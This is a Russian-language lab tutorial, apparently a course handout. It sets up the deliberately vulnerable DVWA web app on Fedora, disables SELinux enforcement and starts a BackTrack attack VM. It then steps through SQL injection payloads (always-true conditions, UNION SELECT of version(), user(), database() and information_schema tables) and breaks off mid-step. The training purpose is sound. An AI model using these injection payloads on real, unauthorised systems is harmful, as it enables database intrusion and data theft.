
4.настройка файла config.inc.php
Инструкции:
4.1cd /var/www/html/dvwa/config
-с помощью этой команды переходим к папке dvwa
4.2cp config.inc.php config.inc.php.BKP
- с помощью этой команды копируем файл настройки
4.3chmod 000 config.inc.php.BKP
- с помощью этой команды удаляем разрешение к этому файлу
4.4vi config.inc.php
- с помощью этой команды мы открываем файл config.inc.php для редактирования в редакторе vi

5.настройка файла config.inc.php
Инструкции:
5.1 Стрелка вниз к строке, которая содержит db_password
5.2нажмите клавишу “i”
- Это помещает редактор vi в РЕЖИМ ВСТАВКИ.
5.3 вводите пароль "dvwaPASSWORD"
5.4нажмите в клавиатуре кнопку <Esc>
- Это вынимает редактор vi из РЕЖИМА ВСТАВКИ.
5.5вводите в клавиатуре ":wq!"
-это команда сохраняет изминения в файле config.inc.php
6.Перезапуск Apachini
Инструкции:
6.1команда service httpd restart перезапускает Apache
6.2ps -eaf | grep -v grep | grep httpd
-это команда проверит работаетли Apache

7.Запуск веб броузера Web Browse
Инструкции:
7.1 По этому адресу запускаем веб броузер Firefox: Applications --> Internet --> Firefox
Комментарии:Из этого адреса в любой операционной системе можно запустит веб броузера

8.Установка базы данных DVWA
Инструкции:
8.1http://192.168.1.116/dvwa/setup.php
- Замените 192.168.1.116 IP-адресом, полученным из Раздела 3, Шаг 3.
8.2нажмите кнопку Create / Reset Database

9. Сообщения Создания DVWA
Инструкции:
9.1 Следует видеть ниже создаваемой базы данных, данные, вставленные, и установить успешные сообщения.
9.2нажмите кнопку Logout

10.вход в DVWA
Инструкции:
10.1Username: admin
-вводите в поле Username:admin
10.2Password: password
-вводите в поле Password:password

11.Добро пожаловать в DVWA
Инструкции:
11.1Вы можете удовлетворится в удачной установке и входе в DVWA по следующему рисунку

2-часть
Для выполнение 2 части вы должны пройти секции 1-3 части №1
4-секция. Выключение состояния SELINUX
1.Запустите Terminal Consol
Инструкции:
1.1Sestatus
1.2Если после команды 1.1 значение SeLinux status равно disable или значение Current mode равно permissive то отпустите следующие команды и переходите к следующей секции.
1.3Если после команды 1.1 значение SeLinux status равно enable и значение Current mode равно enforcing то выполните следующие операции
Комментарии: в нашем случае мы должны перевести статус selinux разрешаюший режим для показа аттак DVWA

2.Запустите Terminal Consol
Инструкции:
2.1echo 0 > /selinux/enforce
-это команда в файле enforce размешает значение “0” и тем самим переводить режим selinux в значение permissive
2.2sestatus
-это команда показывает что selinux перешел в режим permissive

5-секция. Настройка виртуалной машины BackTrack
1.Откройте ваш VMware
Инструкции:
1.1В основном компьютере перейдите по следующему адресу
1.2Start(Пуск) --> All Program (Все программы)--> VMWare --> VMWare Player
2.Редактирование настроек виртуалной машины BackTrack
Инструкции:
2.1выделите BackTrack5R1
- Нажимая кнопку Edit мы переходим редактирование настроек виртуалной машины

3.Настройка сетевого адаптера
Инструкции:
3.1Выберите пункт сетовой адаптер
3.2Выберите подключение типа мост
3.3Нажмите кнопку OK

8-секция. Запуск BackTrack
1.Запустите в виртуалной машине BackTrack
Инструкции:
1.1Запустите виртуалную машину
1.2Выберите BackTrack5R1
1.3Нажмите кнопку Play в виртуалной машине

2.Вход в BackTrack
Инструкции:
2.1Login: root (В поле Login вводите: root)
2.2Парол: toor или <пароль которое вы поменяли>
-в поле Password вводите:toor или парол пользователя root которое вы поменяли

3.Переход в режим GNOME
Инструкции:
3.1вводите команду:startx

9-секция. Открыт консоль терминала и определение IP адреса
1.Открыт консоль терминала
Инструкции:
1.1Нажмите на кнопку console terminal который находится на верху экрана

2.Получение IP адреса
Инструкции:
2.1ifconfig –a
Комментарии:
-как показано ниже наш IPадрес 192.168.1.105
-пожалуйста запишите ваш IP адрес

10-секция. Вход в DVWA
1.вход в DVWA
Инструкции:
1.1В BackTrack запустите Firefox
2.2В адресной строке вводите: http://192.168.1.106/dvwa/login.php
-192.168.1.106 это IP адрес компьютера Fedora системой
2.3В поле Login вводите “admin”
2.4В поле Password вводите “password”
2.5Нажмите кнопку Login

11-секция.Установка уровня безопасности
1.установка уровня безопасности в DVWA
Инструкции:
1.1Нажмите кнопку DVWA Security.

2.Установка уровня безопасности веб программы
Инструкции:
2.1выберите уровень “Low”
2.2Нажмите кнопку Submit

12-секция. SQL инъекцияга кириш
1.SQL инъекция менюси
Инструкция:
1.1Слева меню выберите пункт SQL Injection

2.Общая инъекция
Инструкции:
2.1В текстовом поле вводите «1»
2.2Нажмите кнопку Submit
2.3 Веб-страница/код, как предполагается, печатает ID, Имя, и Фамилию на экран.
Комментарии:
- Ниже оператор выбора PHP, который мы будем использовать, специально $id(пример: $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";)

3.Всегда правилный сценарий
Инструкции:
3.1 Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).
- %' or '0'='0
3.2Нажмите кнопку Submit
Комментарии:
- В этом сценарии мы говорим показать в дисплее вся запись, которые являются ложью и всеми записями, которые являются истиной.
- %' - вероятно, не будет равно чему-либо, и будет ложь.
- '0' = '0' - равно истине, потому что 0 будет всегда приравнивать 0.
- Оператор базы данных
- mysql> SELECT first_name, last_name FROM users WHERE user_id = '%' or '0'='0';

4. Версия Базы данных
Инструкции:
4.1. Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).
- %' or 0=0 union select null, version() #
4.2 Щелкните по Submit
Комментарии:
- Заметьте в последней выведенной на экран строке, 5.1.60 выводится на экран в фамилии.
- Это - версия mysql базы данных.

5.Пользователи Базы данных
Инструкции:
5.1 Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).
- %' or 0=0 union select null, user() #
5.2 Нажмите кнопку Submit
Комментарии:
- Заметьте в последней выведенной на экран строке, root@localhost выводится на экран в фамилии.
-Это - имя пользователя базы данных, который выполнился за кулисами код PHP.

6. Выведите на экран Имя базы данных
Инструкции:
6.1 Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).
- %' or 0=0 union select null, database() #
6.2 Нажмите кнопку Submit
Комментарии:
- Заметьте в последней выведенной на экран строке, dvwa выводится на экран в фамилии.
-Это - имя базы данных.

7. Выведите на экран все таблицы в information_schema
Инструкции:
7.1Введите ниже текста в Текстовое поле Идентификатора пользователя (См. Изображение).
- %' and 1=0 union select null, table_name from information_schema.tables #
7.2 Нажмите кнопку Submit
Комментарии:
-Теперь мы выводим на экран все таблицы в information_schema базе данных.
-INFORMATION_SCHEMA - информационная база данных, помещение, которое хранит информацию обо всех других базах данных, которые поддерживает MySQL.

8. Выведите на экран все пользовательские таблицы в information_schema
Инструкции:
8.1Введите следуюший текст в Текстовое поле Идентификатора пользователя (См. Изображение).
-%' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
8.2Щелкните по Submit
Комментарии:
-Теперь мы выводим на экран все таблицы, которые запускают с префикса "users" в information_schema базе данных.

9. Выведите на экран все поля столбцов в information_schema пользовательской таблице
Инструкции:
9.1Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).
